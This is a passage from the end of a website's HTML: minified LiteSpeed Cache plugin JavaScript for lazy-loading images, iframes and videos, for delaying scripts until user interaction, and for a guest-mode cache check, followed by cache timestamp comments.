document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.leecorpinc.com/wp-content/litespeed/js/610735fda66c984e4bd4200d79a37b9d.js?ver=60ae1"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-09 00:51:23 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-09 00:51:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3294c9d7616adcac89a1f88720842ee2.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/47eadf86de5247c955a3beee03030825.css -->